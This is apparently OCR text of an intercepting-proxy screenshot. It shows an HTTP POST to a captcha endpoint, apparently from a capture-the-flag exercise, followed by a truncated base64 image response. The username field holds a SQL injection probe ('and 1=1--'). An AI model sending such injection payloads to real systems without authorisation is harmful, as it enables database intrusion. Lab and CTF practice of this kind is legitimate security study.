 Pretty Raw Hex \n
Pretty Raw Hex Render \n
POST /captcha HTTP/1.1
Host: 202.38.93.111:11230
Content-Length: 32
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin: http://202.38.93.111:11230
Referer: http://202.38.93.111:11230/
Accept-Encoding: gzip, deflate
Accept-Language: CN,zh;q=0.9
Cookie:
Connection
username=Simple-1'+and+1%3d1--+a
"iVBORw0KGgoAAAANSUhEUgAAAUAAAAA8CAIAAACYZfTzAAA7o0
lEQVR4nO29SZMd15UmeM4dfHxzTEBgHkgQBEcxSUpZWZmpnMqyU
mXWizLrfS/arNb1E3pd61r0prdt3VbWi+ys7q7MVKZKKYmUkqRI
gABBzEMgphfxJne/1+9weuHvxYQIMBADJabpMwkMIN5zv+73nHv
P+c5w0VsDv8PxADn+L//rZ92BBuGBmf/pL6+8dfkkOfebHtfv8C
8H7Dd140zZ+4vD//3H9+4vDjNlf1PDOD4o47562G+2BA8IgKbSu
De0o1wD4m96aL/DvxyI38hdM2WXe8X//fPHAPDxzZUf/eDst3DH
6oc0+jYeubR+fVT+8+2V1YECJEAgZEQI8DvtfTl4oqywmbKFts+
/PERIQplG4tuZ1t9CfMNj59qOCquNS0JRi0Uo+VHd+OObK9UPH1
yd2fUD+1Q5VVrnCQCiQHC2u3pU68XHN1c+uDoz24qPe7Kt872R/
vjm0lePe7mytPGL3+29Lw9PsNxT/3R9qT8qAQGQtv0aoR7L91+d
SZ6b00CwNJJpLCT/jZmZ3wK+QZSJ4JPb3cfd0Uw9fP3cVCRYEsk
04nF8WE3+4OrMVo1ynkaFsY44w1ostXHfqHLW0agw3YH+8t7KXC
eZaiUMMZA7p+1b3+3Rerj7dO3Wg5Ws8M7T79T24EDwRMPcLK4Vz
9ZyhrTThEFII7G0VuxQYAIQDF851bx6rt1MZS0S+C90GnZRDOdo
lJdZYZTxuXGA9GRp9GQpu7swqIm4GQS///7sDA/i4OA6nEZithV
XupRGgggy5e48HX75oPfW5faZ2dpgVL5Y5TzBUNmvHg1+8tlT6+
2NB70olJwzJtirp5oXTtSbiUxjUc3rN+72RwkEY53SoEo0znHGA
IC+8VvfEXzLnkgFQiKgyVvc/i4JssJkxU4ilgACwVf7+slK9ifv
zqeR+JepvrsqsPX0ZGH08fVnPe+Q87yw1vlC2SwvkYo0DspP7Z+
+Pz/dCA5jUW+VgEzbJ8vZTz5bybRuJBgK+vn1RSJAxBcY2A+Xs7
+/vtQbalNaZAigAUFKsTIov7y91m7KD16fnW3FgPjh1dmPbi5/O
/azd04prbQujUXcNN7oW1HisnSjwgJBEPJafMRPehyeiCMaaJ0X
rk8sDcM0Zm0Gz0kVAhAQ7d8HQQBjXW/oEGC5V3QaYT2Whx/tbyF
2zoEnGOZmoZff7WZZ6YAxAEAgRCAgjzDU+u5SL7rO/vCtk506Bu